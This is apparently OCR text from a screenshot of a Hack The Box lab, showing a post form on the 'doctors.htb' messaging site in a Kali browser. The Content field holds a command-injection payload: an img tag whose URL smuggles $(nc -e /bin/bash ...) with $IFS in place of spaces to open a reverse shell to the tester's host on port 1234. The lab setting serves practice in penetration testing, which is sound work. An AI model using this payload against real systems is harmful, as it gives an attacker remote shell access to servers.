 doctors.htb/post/new
Search
Most Visited My Clients Control Pan... Offensive Security Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng http://10.11.1.116/admi... Kali Forums NetHunt
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
11111
Content
<img src=http://10.10.14.16:8888/$(nc$IFS-e$IFS/bin/bash$IFS'10.10.14.16'$IFS'1234')>
A link you posted was not valid!
Post